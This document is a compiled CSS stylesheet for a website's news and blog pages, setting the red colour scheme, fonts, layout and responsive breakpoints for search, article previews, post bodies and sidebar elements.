.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #D31F29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #D31F29; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #D31F29; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #D31F29; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #D31F29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #D31F29; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #D31F29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #D31F29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #D31F29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #D31F29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
